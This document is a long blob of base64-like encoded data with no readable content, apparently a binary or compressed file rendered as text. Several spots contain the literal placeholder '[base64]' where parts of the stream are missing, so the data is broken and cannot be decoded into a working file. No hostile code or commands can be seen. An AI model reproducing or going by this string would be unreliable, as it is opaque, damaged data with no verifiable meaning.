5poOOEkKtuYfi1Rb5jBX5cwBDygBn5QBz4gFhGgjsuYARNgcAMHKRVhisykPz1iGgfAAQmogH/BgNyCcYERABBoAA0ggRR4YgakYhiYgRvYK3yxchb0UhSEGFf0/oGvsXF6wQSZ0AhZcAkwmAmJ0ACnERwsdIMthBzOQRw8eFRQhjN2GDZOZzJQR1X/YHVjBjLhgR1OeB9XZAQkIAjJlgg+g3Zt9kWQUEyaNw6FlDUyUiqqgHfIgHyFdCJvWFjhUFjzoEcuKYQiok5dCTXhp2iesU7PQHnTUoiHKCS9oA3lxA6GQhChMAyzdXiTWFuvIolbYg6tdDbj8AuR2Ca4lZQo8BHqOAHcZIoMZgIRwAHQ4Ypv5QRt1YU/E3yJIAhAIwrJ14sMsBDR1nzDOALFKH1tYZgSMHA/cAVwsAp49V3wVA14iA7mhjZ2CDU5QnrftY23iZv6lRnfOAhF/kAFVDAVFbGOyxgBagEptgOP8qgB9OgXBEgXABBx+qiZ/KhRQFdxgSGQE7UC4fJxFYiQIjcZGegudVAEPFAVBuAbFtQA/BhiI/hyG2cBs6EFmWAboYAMq6AINMAaPgcXf1GSJnmSElN0RseSqnEVTqWVUFUMU1eEVTUzXzUy1eEPGUNWv4AYiYCLopAIcOVWcBV8onCUnsY1hcQi4LcN+EZfqwALY6h5ylA2VSMPaZOgiGYP8jAiXWmjNwo1yDAPyFAN30CWgygt/nkAl8dpvUAMkcNqj3UKnjALWIIOh1ebqlWJ8BVfrUZe5kVG05Ml03AqNZEMKBABBDCcxTkB/gGIARxAAq5oBG3qpm3qmG3lVl6gZs7mi5wpbfxQBEBAjMZ4jIbJjKepCIrwDVezmrC3aN/HdGRlH2YTb7gJqTERTD2RCWNgqWbACIBABSNQERlQphmRARlQffFYERLAnMPxU6aRj9L5jxr1YdySciIGLtxJBrVqBymWkOA5cicVQVnQAytAUXzBP6rxF6WhcohBgjN1QgXAAYNAC/UZg15AMNMSVP8ZdA0BZQPaZAWqGkrVADs0ozSaMVtXkzZBHvugk+ABCQVAAqKAi2GUdm5GlImQCIVCSZzFWX4kI/IwKvzVCMkQC7YgKG1IE7m2XucVrmRFDzqqTjmao2Bp/qNAWpYAAHRFaohoCSSwkGqltxSnUAmnAKWHJ6WqdiWRaKVbog3X8AxVEw7wNm5Z+Q+1cAKeigE1W7MLEAHAVrNq2opv6rOv6ARv2gaZYKea+YvSVQRYUAMLYAB+il0YcAKCmgmKkAnfMCJKOiOLJn4JKiMiEm/aGKmSql89YQmWagkW8hmB8ATsWJzfVpzEqT6h2o62c6oLkaqzMYKGERHVKRiv2rcQuHHbGS61WqsWmKu6uqu9+qvASlF9m2MfGJCl8Rf3khrLWgA20Aj9FQjrMgg8d2TWeq0aJDEq6Rya+WH5g3QFYAQJO6NUB6FmVjNtoLphVHaQEJRt9jOD/[base64]/zjG5s1pT5GKrdfCdlIG4vHob4yi4wTpTEOgbpbFBj1sAEQmBRcA9RcFA/[base64]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[base64]/[base64]/CAERt2PiLGrVgmhN+yAgAAAVihMfSAhRcAR8CcCaAAD/AMJJLRN0hQ61rDUkkTDXhJTOKNgjnkJCcVGRM+2s5n/qFE1h6RBcUCdFJhlbPjHfOCkkGVjISkhCUHZ0nLE8oShLNsn+0YcL4YzpCGHrnhSlQ5uQvKbDwuaqX53PfKkzWzfLNDlc8aUMm/FOuJ1/[base64]//holNhNlLBciBie/DBo4icYE4h0vi0jhIlGctimoNC9qWDwLUtI5FDNS6lX4HJP3/[base64]/tn6fOaFzkJGENiyqPxCS7nUKkq1qC1U3FbC2tbmEJSzjS1wPxjh2poPt23jrYt3WTLLAXe5LOzlsYwrSuVq8JfEJNmCUVdMlKpSutNt2HZ5pV0ng+RPXJ0boSgn4sFwM1G1LGsVgdLe926xv0zr71vtGxR4XmqvoXCEXJxSBzvEGa/0Rdo9adFXATcmGQLFIGENk2Dq0k0wykoyIAWAYh0GbiUvsTBnUIJhyNQCMZQ0QKMtmWASZ9rBKfbkiov7XRsfK2/RTSZeUNSr4fr0pySssQpVdOQR6li3QDbqcZ8pZAa8msgpFOoND6DS9RkxJjNupcOoe5ddErsup+tV/ndFouAOKuulvwTvSQT1yqyNyopEcy8g1Npft8JV3HEVSprPsuY269etXoszPOl8lL3eeS0C3lcbBovHxAZLd1BdMNxGvGlOfvTBFvRjeLFlUA7A4jEcEBaIM5vZEr+UpJfOHd443cnXwjbUPo5sdI89xFPnttUxXG4HYxhKW8o61aOsNct/mVwZ+kq4hW1qKmvKEjsuU5o1NOzHfUhyvVwXuz5kGzU5wE2bdCTipkTqK4GX3m2nFVPLG3fV4ZpmNbMxFFtnc34ZYcY4kyHO4K6znd047wcBULA4xXdhRZzNu5yWJoju5AASAGJEhreAS3yJF/aVCEV/WLRNlLbE/idOcWIVbtQXV3FYNk7LmADb55bjSxB3O9wZktKWIzfMyUvZ41qSF+h6UWqRKb9TIgqz0BgvNQZh4uTEXDW7QQ660Fv5AJqJ0nJenXay3HeqJI4qnOIsI1upPm53v5uca+Z61y9h/DO2e87+Pbed8+mLaWDJbP+whxGASNB86zubPh/gajkd0kkqCu86H7QBaPBIhk8akaM1KZZNrHjEl9aPjM/hJx9Pysg7JkWqm5C7I5wyIb0QpgcIpZITLs57vJ3yvVpzoV/CMSKDJVhjrl+LLpYqItWiqlMrFNkTupcrwJ+zI2r6GRUKjNgDjO8SFAt4gC6roqj7MuzBuuOD/qt4Mh57Cpvm27p0ez6moK/kyytyqr54yye1WAd9+YdE+D58S7X2Oyy5U5/VSymLskL1S5Txaz8SgIXxs5b1yx0qvD/Bob9Ms0L+qyBF+r/R86ArVDGEMsGhM0C8kKkGNJ1ZyyVZesDOC6oVASHCgCYDiCULdC4F3AwObD1eAYvBKxwPvCh+exETfLI6lBkkKoyaOS+PkhtQQwlUCYlRIb650sE0uisdPApK6UFH0Lrma8V0gy8ifLekyC+5aMWto4U7CzB9SQYoPJ+GcbsyLD/1ubgxfESHO63dmTa8ES9KkkSoOiyTssIx1LTFW0PJyiYI3AsYqynHI7nrWrba/kMRmVJAXuMtEUo1Uuq9EjKZF/uxGMpAXfsIwRIhJiK1yasL9Ru8avwLIDJD2zoZDSQPZpMdkQDFPzkq3KkJgzoWVGkUq1Gv+/qiIgS7cSuKSulBH+Q6WPQ6WaQvvCo7W9xIXVyFXpi3cYAQGugzfOs3UZJGwWG8ZuTHnHk7wxq/BsM7NKyWg5rCESsUauxHEgM4bDw0T7OxX6GpY1oUo2ImEhzHVpOhpeIj5trDUBpGYyGZnvrEIRvIu3gup1IyC+uVSqLJRxQcVFO6S4KqCgTLDLrEr6QdCgiaFuCAJHKhhZSJhgRFVLEAEvAJifwiwRwKMjsjcVMj/RrJW4RF/[base64]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[base64]/09tqimIYyQFs1OIUquRL6BhNkCAX8fuUDYZcN8e9YwBef/u8wLpEqQM3BsGl3GAQm/mCVTbkEnx6HIg4NCqkQCUdqaJllyMhwDRfdcDgOqiZxrD6OWAgHQ65qq1Zk1h0FE4f2FWdxjiACfnCHXNBkGMdkGU/r5MUCCsDxClCBHpCBCkj46ZUBFYhrsO1arFiC7WUMeeDcJW9ywkbfbIhyYPZkxEZeZsDyx0YEC1iv4LlsaAY1Md/S4dnVM0/zsRttNhfCb0btH3zF53uV1kbCC955JVwHWRYfMzCCYbIjPXXECkqAXeD0aJCcT+h0GXaDhZGbTad6re8HVU/aUN+GXij1ub3bPpBacFB1daBaXzgENaiEQxjeU8iFuJd7VFjlW98UYogKJCaG7buS+tbo/mJH9W/okGR39ndZdmbvWwKnhBAbDErgB25ohFWBK0bwafDZXKXmvscgdysB9wqPDHo4d9FNhnbP6kR2d+Q45NNV3aoWcRJP5FdAcUqQR31//BcP+N89a1SYcU9GBRWggARIgAqAHq4QZRloawuYnrju2iFY/j5gh39IciVncvLt+PKlciqfcmfgZeN17GwoB/AH/2wYgv2FVWf+cmk3llsdgphv2BtMc2BdGjZt7TuHc48tdSCc855/YMoU+rSoBoCYR88eOy2DaBxocGAhw4YOHTKIGHGhAQMFLgLIyILIlk/R+oEMKXIkyGgZTz4iqXJlyF0nA1ysaNGAG5Y2/m+yTKduJzpz6Oax67Uq1KU+heT0iacOHNOd6+TJ2+bJj5pDqE7Nypo116xTqDz1UUOF6qksPeoc+kZv4D9205DBpdVn7lw5ciqp+1ZrL99ayf6G+ys4VmDB4dbxa3Zx8WKZFWXxU5eITBlAduxcShZu3EB7nj3/Cy16NOnSoj+jTo26dLhq1abBdi07djJbo2zhtj3q9u3csZTZ0iR8d27csY4rSx4r2bTEBx5Ajw6doQHIwnJhz659O6ru3p1ly+bMWa4+FBIkqLBEiAwV7GWIsFDBgggRMngsGdKDhwoecoj9M49pA5rm2TziiHNOOeWc02A5zDAznoQQ5gIe/[base64]/FRVddd4EzTV+1wPKKYYING1g4x/LDT6GNyZRsMplQZpkdjmi2lmqr2UOgtqFdey1p7LwG/pu441ZTG2+7oVucLb8pM8pwvam7mybp/pXsc9LhW0AAyebi3Xb/[base64]/uUZO3DVsoqufdg1CTrffJNMX78kw3thxCZDmGbIKrssis3y82wdZdxoBy3HWmtP9N1m6zFp1IP2T/bahzuu9+YSpxu86xIWi7u9HZcbusJF0n4e7WtiL77RLRQAAMkK3DnA2OXfXXjiOaMS5ymAECYhBocxYxIQk4EQhNAwIYjBLligmApksIRKSM96BPJMPRK0IJKdIxsmG494gBGh/zEIhA46BAleRAMLWGBFN0sRA+azgiLYIEY+a16OhKYjogXCaFFLGtKWtDRarCKJSpxakELxNKo5AmtXyhqTtrYKr4XDM9NYHg0eULaHnE0iDKCOzdyUkRmsxA1EWCMb/[base64]/92nY/fghsf9npXy7+Nx7zJKwQk1iCGMjBjFKUohAQjOABC2FQObTnPjzow1OcWSB7dFBBKWyQM0ZooVwAg4QTVWE5yACzLBSBAxzwos1m/liRFsGwBTqs0WXs4MMfAlGIRopiloZYJCM+KUpK3CktHBEkpkmpSVuaqZKoltOurUMg9iATGZjgxS82JIxsOsDazAgAOv5xJCzIiB93sYUtiCQaW/BjP7z61a9uFY/L+htLoiFHOJHVcIFU3DrsUY1DHuIohcgFU/raKF2wyg+nmIofUDEMTELjGooF3TCwMthDHIIMWchCIEa5DnPUNZXIWKWu/BAmX4RJe7S0JS5LC7zh9bJ4v6yIs2pxhTbANhCwQKYyrZVMZjZTg9jjVrbsiqu3TMOasYlFNjehLmWMg7joO4752EdONECXnHj4giC+cM51svMA+soI/uIp/[base64]/6OoQsKzGPMIBrlpmAha3nHTveIdL/mMFxpe/XIyzfiGINsBBEIOoBW1ra+rb5lZbu/3MP+ihiDPAIRO9gIu4ylUc4maTm/PKpibI+VzonhMPgvACsb3QBi9gF1/1O0l3/SXP/hFsPHJImBxu4UBykMOE513CJPQJMQUaED5LYCAVWPbB/IJDHfVg3IAM5MGNZsOEErKnMMKTYBCCYgUtKENIZ7YinDmmAhzI8M7IUASWXsbDMTXakYZKxJtWMcVK7EUvfBGpSwQiFCp+8dRIDPEa2/hL1ZBHFu2hCDuQgQMK8XFCGhBkIaeIISeJU5JBsoWMSLnmaYUJkWWCqCt3mQhbtkmYGXXKoEwtEH3YQyEqoV/9/jIFHavKD41MlYthmEMbpwC0Lugsull4grCUtANkifEMc9QqXMhAtK6m4Rp2LDUZsIBFpGd5S9JSWpeZVu2mOz2IQfwIGaU+NeEHPz2PNbN69MjEGZLg+CvEGhbICB6utWkL4IQzfPL6dXQh8YUvHBsJokeCFayQbOlo137chad3AdY/VETbGXJIz1xkMAkRajuCpZgEQL1dCjkIQQTj5oEY/reyDKlQvwI6jfTmUQ8HgfBBJjyh8eu50QQHosFaaMEKIlwiA2jXwhGBsL49dPAZ3aiHO1o4w5FExRI3vMYSX0XFfQHLoWBcib7YfxKfRiWbao1RRQkyeA3jNA4g/pABQrBcy30fwDWEAageC4zELnxCBfYNSFRgBY7EHQFAAjxCBW4ZCL6RCIbEDGREABAZdfxcl52EAAzdShTd4oRDmYUCIyydPj0dOJjDDlKSGvjBKqwAGejCMFwDOlxDV2QOKX1d2LEKSNVBHfiBKjyDNqwDPbySrySSrjiCa/CXPQAL3dXSXvyCpE0apQnGL2iaSV2Es1RDIJDdIQQCMqwFMhleMh3LHRpLMrjGL5QLOyATq7WbaozGUsGF4yTCFfzADdzAF6yL5eEGcAjHu8hLJPpaJJQTFEDB553T50EB6Z3edByA6q1e67ketInXeKBCAohAKawHM7QDhKyX/hjwHu/tngIFlBCowBJIzF6djPEdX4PEQz30lj3MA61ElLllA3vJmy86w/WpUCt4QoMxgb7FUArGxEm1CAfwzBCgHBkk3EuBmEy5n8MdiYglCYqlGMXZH1xYHNSswv5ZnC/0H5T83xDhlFE5EZQg1desQyDUgRMsYMvBXMxV2HZ52RvVyd+YxEk0WT/YDQuM1SNs2c1dlUhUQQK4wQUqAKGAX0MsAKKkFQseJKIkjiAxjuMQxdLJwSS8AzjkVzyYg5sJ1iIwwhDYwCkMg6OYg541VthhxTCoiumgDo1UxTPkJFDgShbSRSggwzpQgzDuxaz5yq+IYRlOWi2kIWPg/kynMcIbHsI0zCEehiUeFkYtZEIjDEIjJEIitIEZZMI6hMmxQFNnVM8z2VUhFmIvZEIiNOL4bFNzReK8hFNg9lqwfR50oUEligIeIMEnLludNJv+lKIpAlAAUQAW3IIIyEE2ZBuElIIYABQt1uIk9MESCJ8IqIAcVMjJsOaFMEgwroXz1cMxZsj/5EIpsBf1YYi93RvJgEI0asGHrEAFyESROUYDYBjPgBQCfqPQAFEQtd84zlg5mqOWoOPE7R9eyiNROMI7sqM8ziPGHU1R4eN1NmWt0MM89EgZ9BhUnQ3AAVwBCEBGYBUGJiRCnsTfbFVbcWBFlmBcLVlGpCBD/vAASIrkSSRKSfLEIBXS4/[base64]/oyITbQ453NGZ/xhCXVGp/[base64]/[base64]/[base64]/r7M50mA1fGuMgA0ZB1tJACgSJpUq5xMbwtuwQXiRLphLz2wA15NAtPlQjxwAzf0qx+MrzZcrC6c3Q5abGNNVhYsLMOG3VTsRw/YLxZoQ/6iHXCdQh9QhX7IgRqE3YiCAjE4QiMwcDqtpQMfbS1EcLDshZFe8EklS2Cc3I0gw86SJTskQy/UAQ7tTAuQAOYygRM4wTANQiZMw/AAM9SygwtXTzIkQhkwwfKUAUNnguPoI17+BbqoqS2EQ7uczyi8QiQO5rzkAXRFAiTkwRckZkt/wdk6wRKfrRk4AnbVjyhC5p7mj3ZIcRXXrQpA6i2MphgcUAMx9XqEMcN8MXrN/kJlIu7/aCp+Me7xYcO55Zc4xMOm2nE7xEMdQy4ItYIjYG7MVKOKwFyLDPLBeSPKIbJLrR/pVueIUZHH1aM4RlyuVhyteY8hCcU0gBY1wRI8rgLCHoKXglx56qMof41ZZsLYBGQq56nb1BxFZgTzysks1/JDtDK7Bh1nr4SjLIrRzcM4IEPS3eAt1PE7DEMfVMIyfyg6nN02PENua4PFdgUpEQPYMeF+8IAD9QAx5C80wCUBFgVd2IUakIGPPMlZqqWWvnM6MbA8VyUaWvAFR0Sy/EM4ZIJlBEK5/A4vJYMigJQNGHT3mR8JM4EZDAItPHQyrEU1WNPTTvRmfIZF/jMBDdhAFphBI2zW0wDrL+SGJnQTSXctmwbmbvgaGphTJnKiC5RACXgADmA4Tg8CT4eiSLqtv8RteAGQeNwmFvBtBE3QJLhX7zHqezXQA1mQGGABKUxqL2r1MWCDpm4qNmy1gvA4j8vxV9/xgow1WZN1fkEDN9xBWtvA5jbgSSWnjBQyyl0GGQwN+5nYFOV1iYXYOeajrq5jrcmGXvYCXLqd9xw2/zkCGcDhJ4PyY4fJQFRDDZeBsy7g8WTZRfj0zOEJnsSVSLhBn8/ySVygG6CHAlQZlbEAetxySLwVi0wEQ4T2TezCt84AabPEactroxBSOPhCDd4gKiwIbPvB/mxrA/ri2TbQ2Tbg9hQy853pgi78dvweghq0QAUxEA+ogipkBTrEMDI4gq7YhR/UwTbQArMeeyKoZSMkLTtr6XVDQnbbM3czgHd/dyIMQiKUy2n9QiP0cQutakFro4yUQZUUImcQ9n0/LdQeC2eEQy2YASMoAv31n5JwjS/UQnDkwa7ZxpC+Am80+Er3WmIibSdi4hJbeIV7gBNcOIaXgBNgF0Z4OFCH+OvVE1U7w+/1AVIDQx8IQR8AAzAIAVTLokA5kBjAhwxgwcbPQo3P28pgAyuwwoJkw4/z+ILYfI5P6Khnw2v7/DvkFzJDAyCQwOWiakSkCPnlUCHriJXb/khdL3J13mOX1CqRQPKQFJVO/TUm57AO98JEe00/u4bGpjkxhAKbe3Jj4+NHj1wWPYvv2jnLxaeev/KBCsCfi0S7dtkG0udIUGSjg8RJYOPLHcCkU7q5xvLhmLa8Gl2t6GEjFMUerCSGQEN5mHrWbSg63Nkz4PadeT6sZ0Xt1kEWrIBR47onvG8umANs9EKwM7ddBMI0HDuzKruyL7sgQAKzNzAkAOksTXvOdDc/nIY8C0Y13JLxJwKMdEiIGDS4r2oRuJS5axy4NEIoxIZsYP+2604NsxiJaVwvmEuv8XvY5sGQqrTAk5M4wTQSWPjCK7zCX/jZWgFO20vqHeiH/[base64]/uhk6dum/R1aFb/heuVjU8l/zskTPJWblhqPoc0nZe17Bnz7TpIuaLWPy1a1XVn+XHD5khKiyIEKFCBj/MAaUSc+LqJZQ+FOxDDjn6COSvRiScsJFBGhGkEUgEgSSRRkSBBBZYahmRH35EO/[base64]/[base64]/Ag2aYXPrw5DxihhmGGF2sdm++tUIx95RTPFFDDSxsUME/GWTooY9nvP5mSlgSXLBB/j8GYSecTCa0cBALMUykjQ4FESURUUQJEZYSJw4tRRVZdLFFe2KshkZkzMBRxxZ61JEDHlvIog47GEGSMEcGWSUQJ9pAGEopkVkllHVDsUyUTAKxlstM4CRTTDHTHAVNOuVEg80x3UTjzi/QCLQEIwK1wgkrnHcC0T/3RLREAyxulLRHKd2eUkuz0agPGYQQo5RcOj2/HTluCXaJUj4VCJhbShFCBjEqQaWS/PWXlNaQOBIGgMJgRa54NRJelUMmKylHRcIDLAQmMB7IUlYROBCUzxTnJxYwSlKq1RQiacsM3gJXuLrSmPk0xlxaMku60HIktlTpXfCiy13oRRl9/[base64]/GAc48LxCxplggk00NHlMJe5zSXmEu95y13MEAomkIAGiSDMXKa0irUoghGNWKQ04JGObhiDFYcoEiwiEQk35e52b0KDFOYEPDrl/uEVr7ATHugEBSeUwQn5dIIZlFcG5iFKeX/CQaJMhD1H8YN7CcUfKiylkVz0wGxCYMYtGNqpbAADGO0I1iQmwZFPOSMXlRCCCsSACFZ0A6UoZQUi8iep/GGCFcLwSEyPMcCasmKAOBVGr34Vj2wsFIExcUlN6gEOaECjFXUoAgUTpyKgrACqRehgU7alrW5VpUtaKVjWuPqVFFqFS1s6C2Ne6K4nyYWarFsHPegRDoXRwhHssMdc+OXDfwHRD0XaimPEUkIkKZEdbb0MFKN4uOudRmctI00Wm5ObK/6GObIBQBpVtJmNvRGzyYGGHIOGDnSYwRrkEIU9aFGIpzFt/jxyCOQsgtHaQ6oiFLPwhiNpW1tj9AELQ1DDIT45i0pgAQuHmMU2QtkLWpCSQYdohL5U2UrnDgJDeRPEhhLBoQ9lwpaIa6ridLlLF9FDSpPLETGBpDmlBMIRynwSMmjBrSJAcxB/jctdM5GJS8y2tt5UKSCc4AVIuCmdb2rnnIznzi+UE0/A+0I+mdenMpSBTx4IVD79pCfq8eOw2NOeQil1v4bmwhlqkIEIzMaMTvn2FsAIFU2ywYxJZPRSuXCIEDSWUht/k6X3q8Qk8ocIRAjDGQLE6ZCJHFMAIrAczoBUeGTyjqHahBvQmAUZluoTXAalAlDtQVSaEggz1KEM/[base64]/yiNBpryMIhVjsLKlABCwX6xpN8YVzklucS7PBFJrjCiLyd+9xmaEMbXtmIRLyyQ9kdznZz6V3G2aMaZRDmjnxkg8z5aEiBUIV6kbHtVQAiCzZgQhscIV/2ekURzXa2I1MaDUT86Qv//lXTm8yZB0Hg4RVsigSd6IQn4+XhCzgwghke3M9A9cnlyqOBnghq0INyeHse/p6wzUZiFdwCfeijSTsEEtJKKMi0dCijF2+cUkzo7374QwQmhJzTIsc0yED+notRkQ2VCDWoLXFGqaaMI2fhMoMtQEoHZ/fga0kFq+oiogtfWCUr9aIt1gwFnLOyJTM32oUwPCtaVzEvSrs1HPg+kjx6jQy38mswtLiEVQMhrkdD+mCSphs7jNCAS3fmcKCeDafH+AhVn+YROiO1cnbhBlUT4bLKOeOqK7sZMcIas92Qx6w5Gx10EMMQ1jAEMubxD3b41hOeWNAnTdGJRfhCFaZQ/oXEJ07xbkTD4p44hS5OsUls5wId3Mb7cZGLGGKcYhCXqNAl0G2GvLl/EG240LsvJIjsXlCNQFmcvRvXBhuUV+2ApN/[base64]/ojO2MKs4EIuVsfwKI1u6GGuQmEV5ArfBo2HfCgUGOG8Ko+IuqKvTAhhJo0dMuPzOCP0sEcARIYIZs80DktlPkEVV1EVqwAAMuYRQGY